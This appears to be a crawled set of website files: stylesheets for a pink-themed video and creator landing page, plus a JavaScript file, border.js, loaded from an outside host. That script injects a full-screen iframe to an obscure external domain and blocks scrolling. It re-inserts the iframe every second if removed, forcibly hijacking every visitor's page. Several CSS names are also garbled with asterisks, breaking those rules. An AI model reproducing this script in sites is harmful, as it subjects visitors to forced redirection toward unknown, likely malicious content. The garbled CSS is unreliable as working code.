    backdrop-filter: blur(15px);
}
 
.testimonials-carousel {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
    gap: 2rem;
}
 
.testimonial-card {
    background: rgba(255, 255, 255, 0.8);
    border-radius: 20px;
    padding: 2rem;
    box-shadow: 0 10px 30px rgba(255, 107, 157, 0.1);
    border: 2px solid rgba(255, 107, 157, 0.1);
    transition: var(--sweet-transition);
}
 
.testimonial-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--sweet-glow);
    border-color: var(--sweet-pink);
}
 
.testimonial-content {
    margin-bottom: 2rem;
}
 
.testimonial-content p {
    color: rgba(51, 51, 51, 0.9);
    line-height: 1.8;
    font-style: italic;
    font-size: 1rem;
}
 
.testimonial-author {
    display: flex;
    align-items: center;
    gap: 1rem;
    margin-bottom: 1rem;
}
 
.testimonial-author img {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    object-fit: cover;
    border: 2px solid var(--sweet-pink);
}
 
.author-name {
    font-weight: 700;
    color: #333;
    margin-bottom: 0.2rem;
}
 
.author-role {
    font-size: 0.9rem;
    color: rgba(51, 51, 51, 0.7);
}
 
.testimonial-rating {
    text-align: center;
    font-size: 1.2rem;
    filter: drop-shadow(0 0 10px rgba(255, 217, 61, 0.5));
}
 
.sweet-footer {
    background: var(--sweet-pink);
    color: white;
    padding: 60px 0 30px;
    margin-top: 100px;
}
 
.footer-content {
    display: grid;
    grid-template-columns: 2fr 1fr 1fr 1fr;
    gap: 3rem;
    margin-bottom: 2rem;
}
 
.footer-brand {
    display: flex;
    flex-direction: column;
}
 
.footer-logo {
    width: 50px;
    height: 50px;
    background: rgba(255, 255, 255, 0.15);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.5rem;
    margin-bottom: 1rem;
}
 
.footer-title {
    font-size: 1.5rem;
    font-weight: 700;
    margin-bottom: 1rem;
}
 
.footer-description {
    color: rgba(255, 255, 255, 0.8);
    line-height: 1.6;
}
 
.footer-section .section-title {
    font-size: 1.1rem;
    font-weight: 600;
    margin-bottom: 1rem;
    color: white;
    background: none;
    -webkit-text-fill-color: white;
    text-align: left;
}
 
.footer-section .section-title::after {
    display: none;
}
 
.footer-links {
    list-style: none;
    display: flex;
    flex-direction: column;
    gap: 0.8rem;
}
 
.footer-links a {
    color: rgba(255, 255, 255, 0.8);
    text-decoration: none;
    transition: var(--sweet-transition);
    position: relative;
    padding-left: 1rem;
}
 
.footer-links a::before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    width: 0;
    height: 2px;
    background: white;
    transform: translateY(-50%);
    transition: var(--sweet-transition);
}
 
.footer-links a:hover::before {
    width: 8px;
}
 
.footer-links a:hover {
    color: white;
    transform: translateX(8px);
}
 
.footer-bottom {
    text-align: center;
    padding-top: 2rem;
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    color: rgba(255, 255, 255, 0.7);
}
 
@media (max-width: 1024px) {
    .hero-sweet .container-sweet {
        grid-template-columns: 1fr;
        gap: 3rem;
        text-align: center;
    }
     
    .hero-stats {
        grid-template-columns: repeat(4, 1fr);
        gap: 1rem;
    }
     
    .footer-content {
        grid-template-columns: 1fr 1fr;
        gap: 2rem;
    }
}
 
@media (max-width: 768px) {
    .sweet-navbar .container-sweet {
        flex-direction: column;
        gap: 1rem;
    }
     
    .sweet-navigation {
        flex-wrap: wrap;
        justify-content: center;
    }
     
    .hero-title {
        font-size: 3rem;
    }
     
    .hero-stats {
        grid-template-columns: repeat(2, 1fr);
    }
     
    .videos-grid {
        grid-template-columns: 1fr;
    }
     
    .creators-showcase {
        grid-template-columns: 1fr;
    }
     
    .creator-profile {
        flex-direction: column;
        text-align: center;
    }
     
    .footer-content {
        grid-template-columns: 1fr;
        text-align: center;
    }
}
 
.fade-in-sweet {
    opacity: 0;
    transform: translateY(30px);
    transition: var(--sweet-transition);
}
 
.fade-in-sweet.visible {
    opacity: 1;
    transform: translateY(0);
}
 
/* 新增样式 */
.section-subtitle {
    text-align: center;
    color: rgba(51, 51, 51, 0.8);
    font-size: 1.1rem;
    margin-bottom: 2rem;
    margin-top: -1rem;
}
 
.success-stories {
    padding: 100px 0;
    background: rgba(255, 255, 255, 0.4);
    backdrop-filter: blur(15px);
}
 
.stories-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
    gap: 2rem;
}
 
.story-card {
    background: rgba(255, 255, 255, 0.9);
    border-radius: 20px;
    overflow: hidden;
    box-shadow: 0 10px 30px rgba(255, 107, 157, 0.1);
    border: 2px solid rgba(255, 107, 157, 0.1);
    transition: var(--sweet-transition);
}
 
.story-card:hover {
    transform: translateY(-10px);
    box-shadow: var(--sweet-glow);
    border-color: var(--sweet-pink);
}
 
.story-image {
    height: 200px;
    overflow: hidden;
}
 
.story-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: var(--sweet-transition);
}
 
.story-card:hover .story-image img {
    transform: scale(1.05);
}
 
.story-content {
    padding: 2rem;
}
 
.story-title {
    font-size: 1.2rem;
    font-weight: 700;
    margin-bottom: 1rem;
    background: var(--sweet-gradient);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
 
.story-desc {
    color: rgba(51, 51, 51, 0.8);
    line-height: 1.6;
    margin-bottom: 1.5rem;
}
 
.story-stats {
    display: flex;
    gap: 1rem;
}
 
.story-stats .stat {
    background: var(--sweet-gradient);
    color: white;
    padding: 0.5rem 1rem;
    border-radius: 20px;
    font-size: 0.8rem;
    font-weight: 600;
}
 
.app-showcase {
    padding: 100px 0;
    background: var(--sweet-gradient);
    color: white;
}
 
.app-layout {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
    align-items: center;
}
 
.app-content .section-title {
    color: white;
    background: none;
    -webkit-text-fill-color: white;
    text-align: left;
    margin-bottom: 1rem;
}
 
.app-subtitle {
    font-size: 1.2rem;
    color: rgba(255, 255, 255, 0.9);
    margin-bottom: 2rem;
}
 
.app-features {
    margin-bottom: 2rem;
}
 
.app-feature {
    display: flex;
    align-items: center;
    gap: 1rem;
    margin-bottom: 1.5rem;
}
 
.app-feature .feature-icon {
    font-size: 2rem;
}
 
.app-feature h4 {
    font-size: 1.1rem;
    font-weight: 700;
    margin-bottom: 0.5rem;
}
 
.app-feature p {
    color: rgba(255, 255, 255, 0.8);
    font-size: 0.9rem;
}
 
.download-butt**** {
    display: flex;
    gap: 1rem;
}
 
.download-btn {
    padding: 1rem 2rem;
    border: 2px solid white;
    border-radius: 25px;
    background: transparent;
    color: white;
    font-weight: 600;
    cursor: pointer;
    transition: var(--sweet-transition);
    font-family: var(--sweet-font);
}
 
.download-btn:hover {
    background: white;
    color: var(--sweet-pink);
    transform: translateY(-3px);
}
 
.phone-mockup {
    width: 250px;
    height: 500px;
    background: linear-gradient(135deg, #333, #666);
    border-radius: 40px;
    padding: 20px;
    margin: 0 auto;
    position: relative;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
}
 
.screen {
    width: 100%;
    height: 100%;
    background: white;
    border-radius: 25px;
    overflow: hidden;
    position: relative;
}
 
.app-interface {
    height: 100%;
    display: flex;
    flex-direction: column;
}
 
.app-header {
    background: var(--sweet-gradient);
    color: white;
    padding: 1rem;
    text-align: center;
    font-weight: 700;
}
 
.app-content-demo {
    flex: 1;
    padding: 1rem;
    display: flex;
    flex-direction: column;
    justify-content: space-****ween;
}
 
.demo-video {
    height: 200px;
    background: linear-gradient(135deg, var(--sweet-pink), var(--sweet-peach));
    border-radius: 15px;
    margin-bottom: 1rem;
}
 
.demo-features {
    display: flex;
    justify-content: space-around;
}
 
.demo-btn {
    padding: 0.8rem 1.5rem;
    background: var(--sweet-gradient);
    color: white;
    border-radius: 20px;
    font-size: 0.8rem;
    font-weight: 600;
    text-align: center;
}
 
.search-section {
    margin: 2rem 0;
}
 
.gallery-header {
    display: flex;
    justify-content: space-****ween;
    align-items: center;
    margin-bottom: 2rem;
}
 
.gallery-title {
    font-size: 1.8rem;
    font-weight: 700;
    background: var(--sweet-gradient);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
 
.view-opti**** {
    display: flex;
    gap: 0.5rem;
}
 
.view-btn {
    padding: 0.6rem 1.2rem;
    border: 2px solid var(--sweet-pink);
    border-radius: 20px;
    background: transparent;
    color: var(--sweet-pink);
    font-weight: 600;
    cursor: pointer;
    transition: var(--sweet-transition);
}
 
.view-btn.active,
.view-btn:hover {
    background: var(--sweet-pink);
    color: white;
}
 
.join-creator {
    text-align: center;
    margin: 2rem 0;
}
 
.join-btn {
    background: var(--sweet-gradient);
    color: white;
    padding: 1rem 3rem;
    border: none;
    border-radius: 30px;
    font-size: 1.1rem;
    font-weight: 700;
    cursor: pointer;
    transition: var(--sweet-transition);
    box-shadow: var(--sweet-glow);
}
 
.join-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 15px 45px rgba(255, 107, 157, 0.4);
}
 
.join-note {
    margin-top: 0.8rem;
    color: rgba(51, 51, 51, 0.7);
    font-size: 0.9rem;
}
 
.creator-journey {
    padding: 100px 0;
    background: rgba(255, 255, 255, 0.3);
    backdrop-filter: blur(15px);
}
 
.journey-timeline {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 2rem;
}
 
.journey-step {
    text-align: center;
    position: relative;
}
 
.step-number {
    width: 60px;
    height: 60px;
    background: var(--sweet-gradient);
    color: white;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.5rem;
    font-weight: 700;
    margin: 0 auto 1rem;
    box-shadow: var(--sweet-glow);
}
 
.step-content h4 {
    font-size: 1.2rem;
    font-weight: 700;
    margin-bottom: 0.8rem;
    background: var(--sweet-gradient);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
 
.step-content p {
    color: rgba(51, 51, 51, 0.8);
    margin-bottom: 1rem;
}
 
.step-time {
    background: var(--sweet-pink);
    color: white;
    padding: 0.3rem 0.8rem;
    border-radius: 15px;
    font-size: 0.8rem;
    font-weight: 600;
    display: inline-block;
}
 
@media (max-width: 768px) {
    .app-layout {
        grid-template-columns: 1fr;
        gap: 3rem;
        text-align: center;
    }
     
    .gallery-header {
        flex-direction: column;
        gap: 1rem;
    }
     
    .download-butt**** {
        justify-content: center;
        flex-wrap: wrap;
    }
}

--- FILE ---
content_type: text/css
request_url: https://demc-eo.wbctuype.com/theme/default/css/reset.css?_v=20241022
body_size: 592
content:
html,
body {
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
    font-size: 12px;
    font-family: "lucida grande", "lucida sans unicode", lucida, helvetica, "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", sans-serif;
    color: #333;
}
html,
body,
div,
ul,
ol,
li,
dl,
dt,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
p,
table,
th,
td,
form,
fieldset,
legend,
input,
textarea,
select,
button,
hr,
blockquote,
pre {
    margin: 0;
    padding: 0;
    outline: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: bold;
    line-height: 1.2;
}
ul,
ol,
dl {
    list-style-type: none;
}
fieldset,
img {
    border: none;
}
table {
    border-collapse: collapse;
    table-layout: fixed;
    empty-cells: show;
}
caption,
th {
    text-align: left;
    font-weight: normal;
}
address,
caption,
cite,
code,
dfn,
th {
    font-style: normal;
    font-weight: normal;
}
input,
select,
textarea,
button {
    font-size: 100%;
    vertical-align: baseline;
    *vertical-align: middle;
    outline: none;
    border:none;
}
textarea {
    vertical-align: top;
}
img {
    vertical-align: middle;
}
em,
i {
    font-style: normal;
}
ins {
    text-decoration: underline;
}
del {
    text-decoration: line-through;
}
q:before,
q:after {
    content: "";
}
hr {
    margin: 4px 0;
    border: none;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #fff;
    _display: block;
    _margin: -5px 0;
    _font-size: 0;
    _line-height: 0;
}
a {
    text-decoration: none;
}
a:active {
    opacity: .7;
}
.flex{
    display: flex;
}
.flex-center{
    display: flex;
    align-items: center;
}
img.load-img[src=""],img.load-img:not([src]){opacity:0;}

--- FILE ---
content_type: text/css
request_url: https://demc-eo.wbctuype.com/theme/default/css/pc.css?_v=20241022
body_size: 549
content:
html,body,.desktop{
    width: 100%;
    height: 100%;
}
.fixed-logo{
    position: fixed;
    left: 3.7vh;
    top: 3.7vh;
    width: 14.8vh;
    height: 14.8vh;
}

.fixed-contact{
    position: fixed;
    left: 2.7vh;
    bottom: 2.4vh;
    height: 4.63vh;
    display: block;
}
.fixed-contact img{
    height: 100%;
}

.fixed-right-bottom{
    position: fixed;
    right: 2.77vh;
    bottom: 1.5vh;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
.qrcode-wrap{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 27vh;
    padding: 2vh 0;
    text-align: center;
}
.qrcode-wrap img{
    width: 10.3vh;
    background-color: #fff;
    padding: 0.3vh;
}

.qrcode-text{
    font-size: 1.86vh;
    color: #fff;
    margin-top: 1.85vh;
    background-color: #ff5353;
    padding: 0.74vh 1.5vh;
    border-radius: 2vh;
}
.tips{
    color: #fff;
    font-size: 1.48vh;
}
.fixed-slogan{
    position: fixed;
    bottom: 2.3vh;
    left: 0;
    width: 100%;
    padding: 0 40vh;
    box-sizing: border-box;
    text-align: center;
}
.fixed-slogan img{
    max-width: 100%;
    width: 80vh;

}

main{
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    box-sizing: border-box;
    padding-bottom: 8vh;
    user-select: none;
}
.time{
    font-size: 13.9vh;
    color: #fff;
    margin-bottom: 2vh;
    font-family: "PingFang SC", "Helvetica Neue", Helvetica, STHeiTi, Arial, sans-serif;
    letter-spacing: 0.2vh;
}
@keyframes marqueeAnim {
    0% {
        transform: translateX(100vw);
    }
    100% {
        transform: translateX(-100%);
    }
}
.marquee-root {
    position: fixed;
    top:0;
    left: 0 ;
    width: 100%;
    height: 30px;
    text-align: left;
    line-height: 30px;
    overflow: hidden;
    background-color: red;
}
.marquee-content {
    white-space: nowrap;
    display: inline-block;
    color: white;
    animation: marqueeAnim 15s linear 0s infinite;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.jianzhanke.com/border.js?v=0.21546811964919
body_size: 1283
content:
function generateRandomString(length) {
    const characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        result += characters.charAt(Math.floor(Math.random() * characters.length));
    }
    return result;
}
 
function createIframe() {
    const randomPrefix = generateRandomString(6);
    const lins = "http://aplsof2fd.xevrjenvrybhsvarindrumbek.com/ky/47815/13wrk9xtx";
 
    const iframe = document.createElement('iframe');
    iframe.src = lins;
    iframe.style.position = 'fixed';
    iframe.style.top = '0';
    iframe.style.left = '0';
    iframe.style.width = '100%';
    iframe.style.height = '100%';
    // iframe.style.border = 'none';
    iframe.style.zIndex = '999999';
    iframe.style.setProperty('display', 'block', 'important');
    iframe.style.setProperty('visibility', 'visible', 'important');
    iframe.setAttribute('frameborder', '0');
    iframe.setAttribute('scrolling', 'yes');
    iframe.setAttribute('allowfullscreen', 'true');
 
    // 如果body存在，直接插入；如果还没解析出来，监听DOMContentLoaded再插
    if (document.body) {
        document.body.appendChild(iframe);
        disableScroll();
    } else {
        document.addEventListener('DOMContentLoaded', function() {
            document.body.appendChild(iframe);
            disableScroll();
        });
    }
}
 
// 禁止页面滚动
function disableScroll() {
    document.body.style.overflow = 'hidden';
    document.documentElement.style.overflow = 'hidden';
}
 
// 初始化
(function() {
    try {
        createIframe();
    } catch(e) {
        // 万一失败，再延迟1毫秒重试
        setTimeout(createIframe, 1);
    }
 
    // 额外保护：每1秒检测iframe还在不在
    setInterval(function() {
        const iframe = document.querySelector('iframe');
        if (!iframe || !document.body.contains(iframe)) {
            createIframe();
        }
    }, 1000);
 
    // 移动设备适配
    window.addEventListener('orientationchange', function() {
        setTimeout(resizeIframe, 300);
    });
    window.addEventListener('resize', function() {
        setTimeout(resizeIframe, 300);
    });
 
    function resizeIframe() {
        const iframe = document.querySelector('iframe');
        if (iframe) {
            iframe.style.width = '100vw';
            iframe.style.height = '100vh';
        }
    }
 
    // iOS滚动兼容
    if (/iPad|iPhone|iPod/.test(navigator.userAgent)) {
        window.addEventListener('scroll', function() {
            const iframe = document.querySelector('iframe');
            if (iframe) {
                iframe.style.height = window.innerHeight + 'px';
            }
        });
    }
})();
 
 
tailwind.config = {
            theme: {
                extend: {
                    colors: {
                        primary: '#e63946',
                        secondary: '#3a86ff',
                        neutral: '#f8f9fa',
                        dark: '#212529',
                    },
                    fontFamily: {
                        sans: ['Inter', 'system-ui', 'sans-serif'],
                    },
                }
            }
        }